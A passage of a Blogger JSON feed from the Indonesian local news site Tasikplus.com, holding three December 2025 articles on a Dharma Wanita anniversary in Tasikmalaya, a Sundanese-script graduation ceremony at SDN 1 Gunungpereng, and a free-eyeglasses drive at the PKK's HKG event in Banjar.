Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1375"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6603398816795620811"},"published":{"$t":"2025-12-19T10:48:49.606+07:00"},"updated":{"$t":"2025-12-19T11:08:09.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disdik Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngaistrenan Bahasa Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelestarian Budaya Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDN 1 Gunungpereng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EDitandai potong nasi tumpeng, untuk kali kedua kegiatan ngaistrenan (penobatan) anak khatam (lulus) baca tulis aksara Sunda digelar SDN 1 Gunungpereng.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerikhtiar memertahankan khasanah penting budaya sendiri. Sekolah Dasar Negeri (SDN) 1 Gunungpereng, Disdik Kota Tasikmalaya, menggelar kegiatan Ngaistrenan Khatam Baca Tulis Aksara Sunda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diungkapkan Kepala SDN 1 Gunungpereng, Dr Irvan Kristivan MPd, kegiatan dimaksudkan sebagai inisiasi upaya melestarikan bahasa ibu. Makin rendah generasi muda terutama di kalangan para siswa memahami baca tulis aksara Sunda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pemantik. Diawali dari diskusi saresehan budaya, ternyata memang Kota Tasikmalaya ini harus punya langkah kuatkan jati diri, harus punya caranya yang memang diciptakan oleh orang Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan cara ini agar masyarakat Kota Tasikmalaya, khususnya siswa-siswi SDN 1 Gunungpereng punya semangat belajar baca tulis aksara Sunda\", ujarnya, di sela kegiatan, Kamis (18\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrvan menyebutkan, kegiatan \u003Ci\u003Engaistrenan\u003C\/i\u003E\u0026nbsp;(pengujian lalu penobatan) ini sempat ada beberapa yang menanyakan dan ia tegaskan bahwa acara itu \u003Ci\u003Epure\u003C\/i\u003E lahir di sekolahnya atau di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi motivasi pihaknya juga, berdasarkan hasil penelitian tahun 2023, yang bisa membaca dan menulis aksara Sunda se-Jawa Barat itu ternyata cuma satu persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenapa di SDN 1 Gunungpereng jadi mata pelajaran wajib bagi para siswanya, karena kalau hal ini tidak diatasi dari sekarang, kita akan terus-terusan mewariskan buta huruf aksara, Sunda. Lantaran itu saya mempunyai program Berantas Buta Huruf Aksara Sunda\", katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan mirip perayaan penobatan atas kemampuan berbahasa Sunda ini merupakan yang kedua kali diadakan SDN 1 Gunungpereng.\u0026nbsp; Ada tiga tahapan baca tulis aksara Sunda yaitu huruf, kata, dan paragraf”, imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapan kami kemudian, aksara Sunda jadi muatan lokal pelajaran di Kota Tasikmalaya, bisa diperkuat oleh surat keputusan Disdik, surat edaran, perda Kota Tasik, atau perwalkot Tasikmalaya. Kegiatan upacara adat Ngaistrenan Khatam Aksara Sunda harus disosialisasikan kepada seluruh sekolah, dan bisa diterapkan di seluruh sekolah. Jika semua melaksanakannya, maka ini akan menjadi khasanah budaya baru khas Kota Tasikmalaya, karena lahir di Kota Tasikmalaya\", beber Irvan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESangat inspiratif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengawas Pembina, Tatang Herdiana, menyatakan apresiasif. \"Sebagai pengawas bina, merasa \u003Ci\u003Ereueus\u003C\/i\u003E SDN 1 Gunungpereng konsisten melestarikan aksara Sunda. Semoga ini dapat diikuti sekolah-sekolah lain, minimal di kecamatan Cihideung\", ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut ia urgensi upaya seperti ini dirinya teringat satu slogan “\u003Ci\u003Eleungit bahasana leungit bangsana, leungit aksarana poek sejarahna\u003C\/i\u003E (hilang bahasanya, hilang bangsanya, hilang hurupnya, gelap sejarahnya) ”, ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada di kesempatan sama, Ketua Dewan Kesenian Kota Tasikmalaya,Tatang Pahat, menyampaikan, Kota Tasik harus menciptakan budaya khas Kota Tasik sendiri. Seperti dengan upacara Ngaistrenan Baca Tulis di sekolah ini adalah wujud budaya yang harus dibudayakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini bagian dari tarekah, menunjukan jati diri masyarakat Kota Tasikmalaya melalui upaya pelestarian budaya. Ini sangat inspiratif dan harus didukung oleh semua lapisan, baik Dinas Pendidikan (Disdik), Disdukcapil, maupun Dispora. Harus ada kebijakan baik serupa surat edaran, perwalkot atau peraturan lainnya, “pungkas Tatang. \u003Ci\u003Ered\/amr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6603398816795620811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html","title":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7133977693994124346"},"published":{"$t":"2025-12-18T21:19:28.496+07:00"},"updated":{"$t":"2025-12-18T21:19:35.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan 30 Ribu Kacamata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puncak HKG PKK 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TP PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerkolaboraai dengan mitra kerja. Mengisi rangkaian Hari Kesatuan Gerak (HKG) PKK ke-53, Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) Provinsi Jawa Barat, melancarkan kegiatan pelayanan kesehatan mata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeeja sama dengan Lions Club Wilayah 1 Distrik 307B2 Jawa Barat dan Asosiasi Perusahaan Sahabat Anak Indonesia (APSAI) Provinsi Jawa Barat, dalam kegiatan itu dibagikan sedikitnya 30 ribu kacamata kepada anak-anak sekolah dan orang dewasa se-Jawa Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 program PKK memberikan dampak nyata bagi kesejahteraan masyarakat. Salah satunya melalui pemeriksaan mata dan pembagian kacamata gratis bagi anak sekolah maupun orang dewasa ,” ungkap Ketua Tim Penggerak PKK Jawa Barat Siska Gerfianti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan itu disampaikan Siska pada puncak peringatan HKG ke-53 di Kota Banjar, Kamis, 18 Desember 2025. Tema yang diusung pada HKG tahun 2025 ini “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E”Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK\", sambung Siska.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikemukakannya juga, dalam rangkaian HKG ke-53, TP PKK Jawa Barat telah melaksanakan sejumlah kegiatan. Beberapa waktu lalu sebelum ini halnya, melakukan kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerkolaborasi dengan Posyandu, PKK turut memberikan pendampingan kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan APSAI Jawa Barat di Pangandaran, peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam laporan Ketua TP PKK Kota Banjar Hetti Puspitawati, kegiatan yang dilaksanakan di wilayahnya, mengadakan sosialisasi dan edukasi melalui pertemuan rutin Pokja 1 membahas Keluarga Sadar Identitas Kependudukan (KISAK) dan pencegahan kekerasan terhadap anak serta perempuan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan piagam penghargaan lomba Vlog Pola Asuh Anak dan Remaja di Era Digital (PAAREDI CEKAS). Menyerahkan bantuan dan bimbingan teknis Pekarangan Pangan Bergizi bersama Dinas Ketahanan Pangan Pertanian dan Perikanan di Balai Benih Kota Banjar. Kunjungan penyuluhan pemberdayaan perempuan dan perlindungan anak dilakukan di Desa Cibeureum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitra strategis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tempat yang sama, Wali Kota Banjar Sudarsono, menyampaikan apresiasi tinggi atas kiprah nyata PKK dalam memberdayakan masyarakat. Selama ini TP PKK Kota Banjar sangat aktif dalam pembangunan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"PKK terbukti menjadi mitra strategis pemerintah. Atas nama pribadi dan Pemerintah Kota Banjar, saya menyampaikan terima kasih atas dedikasi dan pengorbanan para pengurus dan kader PKK dalam membantu pemerintah memberikan pelayanan kepada masyarakat,\" ungkap Sudarsono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Daerah Lions Club\u0026nbsp; 1D W1 D 307B2 Jawa Barat sekaligus Ketua APSAI Jawa Barat, Dewie Kulsum menjelaskan, kacamata gratis diperuntukkan bagi pemilik mata minus 1-6 atau plus 1-6.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram yang diberi label Gift of Sight atau Hadiah Penglihatan adalah inisiatif global Lions Club International untuk memerangi kebutaan yang dapat dicegah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program ini, Lions Club fokus pada penyediaan pemeriksaan mata, kacamata gratis, dan perawatan penglihatan bagi mereka yang membutuhkan, terutama anak-anak dan masyarakat kurang mampu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkolaborasi dengan mitra seperti Essilor dan penyedia layanan kesehatan lokal dan TP PKK untuk membuka dunia baru bagi mereka yang membutuhkan,\" papar Dewie. \u003Ci\u003Ered\/naj\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7133977693994124346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7133977693994124346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/warnai-puncak-hkg-pkk-2025-bagikan-30.html","title":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7994689996876422765"},"published":{"$t":"2025-12-17T14:08:12.628+07:00"},"updated":{"$t":"2025-12-17T14:08:18.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BKKBN Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desa Wates Jaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemendukbangga Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketahanan Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Pesantren Nurul Faqih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 